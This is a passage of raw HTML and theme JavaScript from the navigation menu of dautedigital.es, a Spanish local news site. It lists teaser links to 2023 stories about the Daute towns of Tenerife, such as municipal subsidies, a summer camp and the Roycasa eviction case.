class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/los-silos-se-beneficia-de-una-subvencion-de-14-500-euros-para-la-xiii-edicion-de-la-noche-en-blanco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para la XIII edici\u00f3n de la Noche en Blanco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para la XIII edici\u00f3n de la Noche en Blanco\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/NB-Los-Silos-2-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/NB-Los-Silos-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/los-silos-se-beneficia-de-una-subvencion-de-14-500-euros-para-la-xiii-edicion-de-la-noche-en-blanco\/\"  rel=\"bookmark\" title=\"Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para la XIII edici\u00f3n de la Noche en Blanco\">Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/valbuena-da-esperanza-a-las-piscinas-con-una-nueva-solicitud-del-ayuntamiento-es-posible-recuperarlas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del Ayuntamiento es posible recuperarlas\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del Ayuntamiento es posible recuperarlas\u00bb\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2021\/01\/Visita-Obras-4.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2021\/01\/Visita-Obras-4.jpg\" width=\"213\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/valbuena-da-esperanza-a-las-piscinas-con-una-nueva-solicitud-del-ayuntamiento-es-posible-recuperarlas\/\"  rel=\"bookmark\" title=\"Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del Ayuntamiento es posible recuperarlas\u00bb\">Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="http://dautedigital.es/category/daute/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="http://dautedigital.es/category/daute/buenavista/">Buenavista</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="7" href="http://dautedigital.es/category/daute/el-tanque/">El Tanque</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="5" href="http://dautedigital.es/category/daute/garachico/">Garachico</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="http://dautedigital.es/category/daute/los-silos/">Los Silos</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/09/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos/"  rel="bookmark" class="td-image-wrap " title="CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos" ><img class="entry-thumb" src="[data-uri]" alt="" title="CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2019/05/macarena-fuentes-los-silos-3-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2019/05/macarena-fuentes-los-silos-3-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/daute/los-silos/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/09/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos/"  rel="bookmark" title="CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/09/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82/"  rel="bookmark" class="td-image-wrap " title="CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82" ><img class="entry-thumb" src="[data-uri]" alt="" title="CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/09/Carretera-4-218x150.jpeg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/09/Carretera-4-436x300.jpeg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/daute/el-tanque/" class="td-post-category" >El Tanque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/09/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82/"  rel="bookmark" title="CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82">CC solicita la instalación de señales y sistemas de reducción de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/"  rel="bookmark" class="td-image-wrap " title="El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas" ><img class="entry-thumb" src="[data-uri]" alt="" title="El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/08/campamentosalitre_lossilos2-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/08/campamentosalitre_lossilos2-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/daute/los-silos/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/"  rel="bookmark" title="El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/08/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos/"  rel="bookmark" class="td-image-wrap " title="Buenavista del Norte pone en funcionamiento un punto de recarga de vehículos eléctricos en Los Pasitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Buenavista del Norte pone en funcionamiento un punto de recarga de vehículos eléctricos en Los Pasitos" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/08/puntoderecarga_buenavista-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/08/puntoderecarga_buenavista-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/daute/buenavista/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/08/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos/"  rel="bookmark" title="Buenavista del Norte pone en funcionamiento un punto de recarga de vehículos eléctricos en Los Pasitos">Buenavista del Norte pone en funcionamiento un punto de recarga de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-850"><a href="http://dautedigital.es/category/sociedad/">Sociedad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "664";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "166";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\">&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/garachico-sociedad\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\">Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-218x150.png\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\">Ronald Mackay, &#8216;el extranjero&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\">El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-218x150.png\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\">Ronald Mackay, &#8216;el extranjero&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\">El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-no-seran-desahuciados-de-sus-viviendas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-no-seran-desahuciados-de-sus-viviendas\/\"  rel=\"bookmark\" title=\"Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas\">Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-se-manifiestan-este-miercoles-10-para-evitar-el-desahucio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar el desahucio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar el desahucio\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras3-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-se-manifiestan-este-miercoles-10-para-evitar-el-desahucio\/\"  rel=\"bookmark\" title=\"Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar el desahucio\">Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Balsa Monta\u00f1a Taco\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a 